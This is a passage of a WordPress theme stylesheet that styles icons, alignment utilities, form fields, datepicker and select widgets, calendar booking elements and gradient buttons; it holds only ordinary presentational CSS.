  height: 10px;
  width: 10px;
  position: relative;
  display: inline-block;
}
.ct-icon-plus:before, .ct-icon-plus:after {
  content: "";
  background-color: #0674fd;
  position: absolute;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-icon-plus:before {
  width: 100%;
  height: 2px;
  top: 4px;
  left: 0;
}
.ct-icon-plus:after {
  width: 2px;
  height: 100%;
  left: 4px;
  top: 0;
}
.inline-block {
  display: inline-block;
  vertical-align: middle;
}
.text-right, .align-right {
  text-align: right;
}
.text-left, .align-left {
  text-align: left;
}
.text-center, .align-center {
  text-align: center;
}
.style-none {
  list-style: none;
  margin: 0;
}
.z-index-1 {
  z-index: 1;
}
.text-gradient, .revslider-initialised .ft-gradient, .ct-heading h3.ct-heading-tag cite, .ct-heading .ct-typingout-typed, .ct-fancybox-default .ct-fancybox-icon i, .ct-contact-form-default.style-startup .input-filled > label i, .ct-contact-info1.style2 i, .ct-fancy-box-carousel1 .fancy-box-icon i, .ct-grid-blog-layout2 .entry-readmore a, .ct-list.style1 .ct-list-icon i, .text-gradient2 {
  background-color: #0674fd;
  background-image: -webkit-gradient(linear, left top, right top, from(#0674fd), to(#00d0f9));
  background-image: -webkit-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -moz-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -ms-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -o-linear-gradient(left, #0674fd, #00d0f9);
  background-image: linear-gradient(left, #0674fd, #00d0f9);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0674fd', endColorStr='#00d0f9', gradientType='1');
  background-color: transparent;
  background-clip: text;
  -moz-background-clip: text;
  -webkit-background-clip: text;
  text-fill-color: transparent;
  -moz-text-fill-color: transparent;
  -webkit-text-fill-color: transparent;
}
.text-gradient2 {
  background-color: #0841c6;
  background-image: -webkit-gradient(linear, left top, right top, from(#0841c6), to(#05c6fb));
  background-image: -webkit-linear-gradient(left, #0841c6, #05c6fb);
  background-image: -moz-linear-gradient(left, #0841c6, #05c6fb);
  background-image: -ms-linear-gradient(left, #0841c6, #05c6fb);
  background-image: -o-linear-gradient(left, #0841c6, #05c6fb);
  background-image: linear-gradient(left, #0841c6, #05c6fb);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0841c6', endColorStr='#05c6fb', gradientType='1');
}
.ft-heebo {
  font-family: 'Heebo', sans-serif;
}
@media screen and (min-width: 992px) {
  .flex {
    display: flex;
    display: -webkit-flex;
    display: -ms-flex;
    flex-wrap: wrap;
  }
  .flex .flex-col {
    display: flex !important;
    display: -webkit-flex !important;
    display: -ms-flex !important;
    flex-wrap: wrap;
    align-items: center;
    -webkit-align-items: center;
    -ms-align-items: center;
  }
  .flex-two {
    display: flex;
    display: -webkit-flex;
    display: -ms-flex;
    flex-flow: row wrap;
  }
  .flex-two .flex-col {
    flex: 1 0 0px;
    -webkit-flex: 1 0 0px;
    -ms-flex: 1 0 0px;
    display: flex !important;
    display: -webkit-flex !important;
    display: -ms-flex !important;
    flex-wrap: wrap;
    align-items: center;
    -webkit-align-items: center;
    -ms-align-items: center;
  }
}
@media screen and (min-width: 992px) {
  .text-left-lg {
    text-align: left !important;
  }
  .text-right-lg {
    text-align: right !important;
  }
}
@media screen and (max-width: 1199px) {
  .align-center-md {
    text-align: center;
  }
  .align-left-md {
    text-align: left;
  }
  .align-right-md {
    text-align: right;
  }
}
@media screen and (max-width: 991px) {
  .text-center-md {
    text-align: center !important;
  }
  .text-left-md {
    text-align: left !important;
  }
  .text-right-md {
    text-align: right !important;
  }
  .align-center-sm {
    text-align: center;
  }
  .align-left-sm {
    text-align: left;
  }
  .align-right-sm {
    text-align: right;
  }
}
@media screen and (max-width: 767px) {
  .text-center-sm {
    text-align: center !important;
  }
  .text-left-sm {
    text-align: left !important;
  }
  .text-right-sm {
    text-align: right !important;
  }
  .align-center-xs {
    text-align: center;
  }
  .align-left-xs {
    text-align: left;
  }
  .align-right-xs {
    text-align: right;
  }
}
input::-moz-placeholder, textarea::-moz-placeholder {
  color: inherit;
  opacity: 1;
}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
  color: inherit;
  opacity: 1;
}
input::-o-placeholder, textarea::-o-placeholder {
  color: inherit;
  opacity: 1;
}
input::-ms-placeholder, textarea::-ms-placeholder {
  color: inherit;
  opacity: 1;
}
input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="tel"], input[type="number"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea, select, .nice-select {
  background-color: #fff;
  border: 1px solid #e5e5e5;
  color: #333;
  padding: 8px 22px;
  line-height: normal;
  font-size: 15px;
  height: 48px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  width: 100%;
  outline: none;
}
input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="number"]:focus, input[type="range"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="time"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="color"]:focus, textarea:focus, select:focus, .nice-select:focus {
  border-color: #0674fd;
}
select {
  height: 47px;
}
textarea {
  line-height: normal;
  padding-top: 14px;
  padding-bottom: 14px;
  height: 195px;
}
input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="tel"]:focus, input[type="range"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="time"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="color"]:focus, textarea:focus, select:focus {
  outline: 0;
  border-color: #0674fd;
}
.ct-select form {
  position: relative;
  background-color: #fff;
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
.ct-select select {
  height: 39px;
  line-height: 37px;
  font-size: 15px;
  background-color: transparent;
  position: relative;
  z-index: 99;
  -webkit-appearance: none;
  -khtml-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  appearance: none;
}
.ct-select i {
  position: absolute;
  right: 14px;
  top: 50%;
  -webkit-transform: translate(0px, -50%);
  -khtml-transform: translate(0px, -50%);
  -moz-transform: translate(0px, -50%);
  -ms-transform: translate(0px, -50%);
  -o-transform: translate(0px, -50%);
  transform: translate(0px, -50%);
}
.wpcf7-form .wpcf7-form-control-wrap {
  margin-bottom: 10px;
  display: block;
}
.wpcf7-form .wpcf7-form-control-wrap .wpcf7-not-valid-tip {
  display: none;
}
.wpcf7-form .wpcf7-form-control-wrap .wpcf7-not-valid {
  border-color: #f13c3c !important;
}
.wpcf7-form .wpcf7-response-output {
  border: medium none;
  font-style: italic;
  padding: 0;
  margin: 20px 0 0;
}
.wpcf7-form .wpcf7-response-output.wpcf7-mail-sent-ok {
  color: #398f14;
}
.wpcf7-form .wpcf7-response-output.wpcf7-validation-errors {
  color: #f13c3c;
}
.wpcf7-form .ajax-loader {
  display: none !important;
}
.wpcf7-form .wpcf7-menu {
  display: block;
}
.wpcf7-form .wpcf7-menu select {
  background-color: transparent;
  -webkit-appearance: none;
  -khtml-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  appearance: none;
  position: relative;
  z-index: 99;
}
.wpcf7-form .wpcf7-menu select option {
  padding: 5px;
}
.select2 .select2-selection--single {
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  border: 1px solid #e7e8e9;
  height: 47px;
}
.select2 .select2-selection--single .select2-selection__rendered {
  padding-left: 15px;
  line-height: 47px;
}
.select2 .select2-selection--single .select2-selection__arrow {
  right: 8px;
  top: 50%;
  -webkit-transform: translate(0px, -50%);
  -khtml-transform: translate(0px, -50%);
  -moz-transform: translate(0px, -50%);
  -ms-transform: translate(0px, -50%);
  -o-transform: translate(0px, -50%);
  transform: translate(0px, -50%);
}
#ui-datepicker-div {
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  box-shadow: 0 4px 15px rgba(0, 0, 0, 0.24);
  border: none;
  padding: 0;
}
#ui-datepicker-div .ui-datepicker-header {
  background-color: #0674fd;
  border: none;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  -webkit-border-radius: 3px 3px 0 0;
  -khtml-border-radius: 3px 3px 0 0;
  -moz-border-radius: 3px 3px 0 0;
  -ms-border-radius: 3px 3px 0 0;
  -o-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
  font-weight: normal;
  padding: 0;
}
#ui-datepicker-div .ui-datepicker-header .ui-datepicker-prev, #ui-datepicker-div .ui-datepicker-header .ui-datepicker-next {
  height: 40px;
  width: 40px;
  line-height: 40px;
  text-align: center;
  background-color: transparent;
  border: none;
  cursor: pointer;
  padding: 0;
  margin: 0;
  top: 0;
}
#ui-datepicker-div .ui-datepicker-header .ui-datepicker-prev span, #ui-datepicker-div .ui-datepicker-header .ui-datepicker-next span {
  display: none;
}
#ui-datepicker-div .ui-datepicker-header .ui-datepicker-prev:before, #ui-datepicker-div .ui-datepicker-header .ui-datepicker-next:before {
  font-family: "Material-Design-Iconic-Font";
  font-size: 16px;
  color: rgba(255, 255, 255, 0.4);
}
#ui-datepicker-div .ui-datepicker-header .ui-datepicker-prev {
  left: 0;
}
#ui-datepicker-div .ui-datepicker-header .ui-datepicker-prev:before {
  content: "\f2f4";
}
#ui-datepicker-div .ui-datepicker-header .ui-datepicker-next {
  right: 0;
}
#ui-datepicker-div .ui-datepicker-header .ui-datepicker-next:before {
  content: "\f2f6";
}
#ui-datepicker-div .ui-datepicker-title {
  color: #fff;
  font-size: 16px;
  line-height: 40px;
  margin: 0 40px;
}
#ui-datepicker-div .ui-datepicker-title select {
  font-size: inherit;
  color: #fff;
  line-height: normal;
  height: inherit;
  background-color: transparent;
  -webkit-appearance: none;
  -khtml-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  appearance: none;
  margin: 0;
  padding: 0;
  width: inherit;
  border: none;
}
#ui-datepicker-div .ui-datepicker-title select option {
  padding: 0;
}
#ui-datepicker-div .ui-datepicker-calendar {
  background-color: transparent;
  border: none;
  margin: 0;
}
#ui-datepicker-div .ui-datepicker-calendar thead {
  background-color: #0674fd;
}
#ui-datepicker-div .ui-datepicker-calendar th span {
  text-transform: uppercase;
  color: #fff;
}
#ui-datepicker-div .ui-datepicker-calendar td {
  font-size: 12px;
}
#ui-datepicker-div .ui-datepicker-calendar td a, #ui-datepicker-div .ui-datepicker-calendar td span {
  background-color: transparent;
  border: medium none;
  text-align: center;
}
#ui-datepicker-div .ui-datepicker-calendar td a.ui-state-active, #ui-datepicker-div .ui-datepicker-calendar td span.ui-state-active, #ui-datepicker-div .ui-datepicker-calendar td a.ui-state-highlight, #ui-datepicker-div .ui-datepicker-calendar td span.ui-state-highlight {
  background-color: #0674fd;
  color: #fff;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
#ui-datepicker-div .ui-datepicker-calendar td a.ui-state-highlight, #ui-datepicker-div .ui-datepicker-calendar td span.ui-state-highlight {
  background-color: rgba(6, 116, 253, 0.7);
}
form .select2-container--default {
  width: 100% !important;
}
form .select2-container--default .select2-selection {
  border: 1px solid #e7e8e9;
  height: 47px;
}
form .select2-container--default .select2-selection .select2-selection__rendered {
  line-height: 47px;
  padding-left: 15px;
}
form .select2-container--default .select2-selection .select2-selection__arrow {
  right: 10px;
  top: 50%;
  color: #8f8f8f;
}
form .select2-container--default .select2-selection .select2-selection__clear {
  height: 20px;
  line-height: 20px;
  position: absolute;
  right: 30px;
  text-align: center;
  top: 50%;
  -webkit-transform: translate(0px, -50%);
  -khtml-transform: translate(0px, -50%);
  -moz-transform: translate(0px, -50%);
  -ms-transform: translate(0px, -50%);
  -o-transform: translate(0px, -50%);
  transform: translate(0px, -50%);
  width: 20px;
  color: #8f8f8f;
}
form .select2-container--default .select2-selection .select2-selection__placeholder {
  color: rgba(55, 55, 55, 0.87);
}
.select2-container.select2-container--open .select2-dropdown {
  border-color: #e7e8e9;
}
.select2-container.select2-container--open .select2-dropdown .select2-search__field {
  border: 1px solid #e7e8e9;
  padding-left: 15px;
  padding-right: 15px;
}
.select2-container.select2-container--open .select2-results li.select2-results__option--highlighted {
  background-color: #0674fd;
}
.ct-field-checkbox {
  position: relative;
  padding-left: 27px;
}
.ct-field-checkbox .icon-check {
  border: 1px solid #e1e3e3;
  border-radius: 1px;
  display: block;
  height: 17px;
  width: 17px;
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  z-index: 1;
}
.ct-field-checkbox .icon-check:before {
  content: "\f00c";
  font-size: 13px;
  color: #0674fd;
  position: absolute;
  top: -4px;
  left: 1px;
  font-family: FontAwesome;
  opacity: 0;
}
.ct-field-checkbox input {
  bottom: 0;
  height: 100%;
  left: 0;
  position: absolute;
  width: 100%;
  opacity: 0;
  cursor: pointer;
  z-index: 3;
}
.ct-field-checkbox input:checked + .icon-check:before {
  opacity: 1;
}
.nice-select {
  padding-top: 0;
  padding-bottom: 0;
  position: relative;
  padding-right: 40px;
  cursor: pointer;
  -webkit-tap-highlight-color: transparent;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  white-space: nowrap;
}
.nice-select:after {
  content: "\f2f9";
  font-family: "Material-Design-Iconic-Font";
  font-size: 18px;
  color: #222;
  position: absolute;
  right: 18px;
  top: 50%;
  -webkit-transform: translate(0px, -50%);
  -khtml-transform: translate(0px, -50%);
  -moz-transform: translate(0px, -50%);
  -ms-transform: translate(0px, -50%);
  -o-transform: translate(0px, -50%);
  transform: translate(0px, -50%);
}
.nice-select span.current {
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  line-height: 48px;
}
.nice-select .option {
  text-overflow: ellipsis;
  overflow: hidden;
}
.nice-select.open .list {
  width: 100%;
  max-height: 250px;
  overflow: auto;
  opacity: 1;
  pointer-events: auto;
  -webkit-transform: scale(1) translateY(0);
  -ms-transform: scale(1) translateY(0);
  transform: scale(1) translateY(0);
}
.nice-select.disabled {
  border-color: #ededed;
  color: #999;
  pointer-events: none;
}
.nice-select.disabled:after {
  border-color: #ccc;
}
.nice-select.wide {
  width: 100%;
}
.nice-select.wide .list {
  left: 0 !important;
  right: 0 !important;
}
.nice-select.right {
  float: right;
}
.nice-select.right .list {
  left: auto;
  right: 0;
}
.nice-select.small {
  font-size: 12px;
  height: 36px;
  line-height: 34px;
}
.nice-select.small:after {
  height: 4px;
  width: 4px;
}
.nice-select.small .option {
  line-height: 34px;
  min-height: 34px;
}
.nice-select .list {
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  margin-top: 3px !important;
  background-color: #fff;
  padding: 12px 0px;
  box-sizing: border-box;
  opacity: 0;
  overflow: hidden;
  pointer-events: none;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  -webkit-transform-origin: 50% 0;
  -ms-transform-origin: 50% 0;
  transform-origin: 50% 0;
  -webkit-transform: scale(0.75) translateY(-21px);
  -ms-transform: scale(0.75) translateY(-21px);
  transform: scale(0.75) translateY(-21px);
  -webkit-transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
  transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
  z-index: 9;
  color: #6c757d;
  border: 1px solid #efefef;
  font-size: 15px;
}
.nice-select .list .selected {
  color: #0674fd;
}
.nice-select .list:hover .option:not(:hover) {
  background-color: transparent !important;
}
.nice-select .option {
  cursor: pointer;
  line-height: normal;
  list-style: none;
  outline: none;
  padding: 6px 22px;
  text-align: left;
  -webkit-transition: all 0.2s;
  -khtml-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  margin-bottom: 0 !important;
}
.nice-select .option:hover {
  color: #0674fd;
}
.nice-select .option.selected {
  font-weight: 700;
}
.nice-select .option.disabled {
  background-color: transparent;
  color: #999;
  cursor: default;
}
.no-csspointerevents .nice-select .list {
  display: none;
}
.no-csspointerevents .nice-select.open .list {
  display: block;
}
body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-title {
  color: #00d0f9;
}
body #content #booked-profile-page .booked-profile-header, body #content table.booked-calendar th {
  background-color: #0674fd !important;
}
body #content table.booked-calendar tr:not(.days) th {
  background-color: rgba(6, 116, 253, 0.8) !important;
}
body #booked-profile-page input[type="submit"].button-primary:hover, body table.booked-calendar input[type="submit"].button-primary:hover, body .booked-list-view button.button:hover, body .booked-list-view input[type="submit"].button-primary:hover, body .booked-modal input[type="submit"].button-primary:hover, body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover, body #booked-profile-page .appt-block .google-cal-button > a:hover {
  background-color: #00d0f9 !important;
  border-color: #00d0f9 !important;
}
#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a, #ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover, body #booked-profile-page input[type="submit"].button-primary, body table.booked-calendar input[type="submit"].button-primary, body .booked-list-view button.button, body .booked-list-view input[type="submit"].button-primary, body .booked-list-view button.button, body .booked-list-view input[type="submit"].button-primary, body .booked-modal input[type="submit"].button-primary, body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button, body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block, body #booked-profile-page .appt-block .google-cal-button > a, body .booked-modal p.booked-title-bar, body table.booked-calendar td:hover .date span, body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active, body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover, .booked-ms-modal .booked-book-appt {
  background-color: #0674fd !important;
  border-color: #0674fd !important;
}
body #content table.booked-calendar td.today .date span {
  border-color: #00d0f9 !important;
}
body #content table.booked-calendar td.today:hover .date span {
  background-color: #00d0f9 !important;
}
body #content table.booked-calendar td.active:hover .date span {
  color: #fff !important;
}
.btn, button, .button, input[type="submit"] {
  background-color: #0674fd;
  background-image: -webkit-gradient(linear, left top, right top, from(#0674fd), to(#00d0f9));
  background-image: -webkit-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -moz-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -ms-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -o-linear-gradient(left, #0674fd, #00d0f9);
  background-image: linear-gradient(left, #0674fd, #00d0f9);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0674fd', endColorStr='#00d0f9', gradientType='1');
  border: none;
  color: #fff;
  font-size: 15px;
  padding: 0 32px;
  line-height: 50px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  -webkit-border-radius: 50px;
  -khtml-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
  position: relative;
  display: inline-block;
  text-align: center;
  cursor: pointer;
  position: relative;
  overflow: hidden;
  z-index: 1;
  font-weight: 500;
  outline: none;
  white-space: nowrap;
  -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.36);
  -khtml-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.36);
  -moz-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.36);
  -ms-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.36);
  -o-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.36);
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.36);
  text-transform: uppercase;
}
.btn:hover, button:hover, .button:hover, input[type="submit"]:hover, .btn:focus, button:focus, .button:focus, input[type="submit"]:focus, .btn:active, button:active, .button:active, input[type="submit"]:active {
  outline: none;
  text-decoration: none;
  color: #fff;
  background-color: #000;
  background-image: none;
}
.btn i {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.btn:before, .btn:after {
  background-color: #fff;
  content: "";
  height: 100%;
  left: -110%;
  opacity: 0.1;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.5s ease 0s;
  -khtml-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -ms-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  -webkit-transform: skewX(25deg);
  -khtml-transform: skewX(25deg);
  -moz-transform: skewX(25deg);
  -ms-transform: skewX(25deg);
  -o-transform: skewX(25deg);
  transform: skewX(25deg);
  width: 100%;
  z-index: -1;
}
.btn:hover, .btn:focus, .btn:active {
  background-color: #0674fd;
  background-image: -webkit-gradient(linear, left top, right top, from(#0674fd), to(#00d0f9));
  background-image: -webkit-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -moz-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -ms-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -o-linear-gradient(left, #0674fd, #00d0f9);
  background-image: linear-gradient(left, #0674fd, #00d0f9);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0674fd', endColorStr='#00d0f9', gradientType='1');
}
.btn:hover:before, .btn:focus:before, .btn:active:before {
  left: -10%;
  -webkit-transition: all 0.3s ease 0s;
  -khtml-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.btn:hover:after, .btn:focus:after, .btn:active:after {
  left: -20%;
}
.btn.size-lg {
  line-height: 58px;
  padding: 0 44px;
}
.btn.btn-primary {
  background-color: #0674fd;
  background-image: none;
}
.btn.btn-secondary {
  background-color: #00d0f9;
  background-image: none;
}
.btn.btn-third {
  background-color: #79cd1c;
  background-image: none;
}
.btn.no-shadow {
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.btn.btn-outline {
  color: #2d3136;
  background-color: transparent;
  background-image: none;
}
.btn.btn-outline i {
  color: #0674fd;
}
.btn.btn-outline span:before {
  content: '';
  background-color: #0674fd;
  background-image: -webkit-gradient(linear, left top, right top, from(#0674fd), to(#00d0f9));
  background-image: -webkit-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -moz-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -ms-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -o-linear-gradient(left, #0674fd, #00d0f9);
  background-image: linear-gradient(left, #0674fd, #00d0f9);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0674fd', endColorStr='#00d0f9', gradientType='1');
  z-index: -2;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  -webkit-border-radius: 50px;
  -khtml-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
}
.btn.btn-outline span:after {
  content: '';
  background-color: #fff;
  z-index: -1;
  position: absolute;
  top: 2px;
  left: 2px;
  right: 2px;
  bottom: 2px;
  -webkit-border-radius: 50px;
  -khtml-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.btn.btn-outline:hover {
  color: #fff;
}
.btn.btn-outline:hover i {
  color: #fff;
}
.btn.btn-outline:hover span:after {
  background-color: transparent;
}
.btn.btn-shadow {
  -webkit-box-shadow: 0px 2px 10px rgba(34, 34, 34, 0.36);
  -khtml-box-shadow: 0px 2px 10px rgba(34, 34, 34, 0.36);
  -moz-box-shadow: 0px 2px 10px rgba(34, 34, 34, 0.36);
  -ms-box-shadow: 0px 2px 10px rgba(34, 34, 34, 0.36);
  -o-box-shadow: 0px 2px 10px rgba(34, 34, 34, 0.36);
  box-shadow: 0px 2px 10px rgba(34, 34, 34, 0.36);
}
.btn.btn-gradient1, .btn.btn-gray1 {
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  background-image: none;
  background-color: transparent;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  overflow: visible;
  font-size: 15px;
  font-weight: 700;
  padding: 0 34px;
  line-height: 60px;
  text-transform: capitalize;
  font-family: 'Poppins', sans-serif;
}
.btn.btn-gradient1:before, .btn.btn-gray1:before {
  left: 0;
  background-image: -webkit-linear-gradient(90deg, #0841c6 0%, #05c6fb 50%, #0841c6);
  background-image: -moz-linear-gradient(90deg, #0841c6 0%, #05c6fb 50%, #0841c6);
  background-image: -ms-linear-gradient(90deg, #0841c6 0%, #05c6fb 50%, #0841c6);
  background-image: -o-linear-gradient(90deg, #0841c6 0%, #05c6fb 50%, #0841c6);
  background-image: linear-gradient(90deg, #0841c6 0%, #05c6fb 50%, #0841c6);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='', endColorStr='');
  background-size: 300%, 1px;
  background-position: 0%;
  opacity: 1;
  -webkit-transform: skewX(-13deg);
  -khtml-transform: skewX(-13deg);
  -moz-transform: skewX(-13deg);
  -ms-transform: skewX(-13deg);
  -o-transform: skewX(-13deg);
  transform: skewX(-13deg);
  -webkit-box-shadow: 0 7px 18px rgba(5, 198, 251, 0.19);
  -khtml-box-shadow: 0 7px 18px rgba(5, 198, 251, 0.19);
  -moz-box-shadow: 0 7px 18px rgba(5, 198, 251, 0.19);
  -ms-box-shadow: 0 7px 18px rgba(5, 198, 251, 0.19);
  -o-box-shadow: 0 7px 18px rgba(5, 198, 251, 0.19);
  box-shadow: 0 7px 18px rgba(5, 198, 251, 0.19);
}
.btn.btn-gradient1:after, .btn.btn-gray1:after {
  display: none;
}
.btn.btn-gradient1:hover:before, .btn.btn-gray1:hover:before {
  background-position: 100% !important;
}
.btn.btn-gradient1.btn-gradient-preset1:before, .btn.btn-gray1.btn-gradient-preset1:before {
  background-image: -webkit-linear-gradient(90deg, #701ad1 0%, #f700e3 50%, #701ad1);
  background-image: -moz-linear-gradient(90deg, #701ad1 0%, #f700e3 50%, #701ad1);
  background-image: -ms-linear-gradient(90deg, #701ad1 0%, #f700e3 50%, #701ad1);
  background-image: -o-linear-gradient(90deg, #701ad1 0%, #f700e3 50%, #701ad1);
  background-image: linear-gradient(90deg, #701ad1 0%, #f700e3 50%, #701ad1);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='', endColorStr='');
  -webkit-box-shadow: 0 7px 18px rgba(247, 0, 227, 0.19);
  -khtml-box-shadow: 0 7px 18px rgba(247, 0, 227, 0.19);
  -moz-box-shadow: 0 7px 18px rgba(247, 0, 227, 0.19);
  -ms-box-shadow: 0 7px 18px rgba(247, 0, 227, 0.19);
  -o-box-shadow: 0 7px 18px rgba(247, 0, 227, 0.19);
  box-shadow: 0 7px 18px rgba(247, 0, 227, 0.19);
}
.btn.btn-gradient2 {
  line-height: 65px;
  font-size: 16px;
  font-weight: 700;
  padding: 0 40px;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  text-transform: capitalize;
  font-family: 'Poppins', sans-serif;
  -webkit-box-shadow: none !important;
  -khtml-box-shadow: none !important;
  -moz-box-shadow: none !important;
  -ms-box-shadow: none !important;
  -o-box-shadow: none !important;
  box-shadow: none !important;
  background-image: -webkit-linear-gradient(90deg, #f700e3 0%, #701ad1 50%, #f700e3);
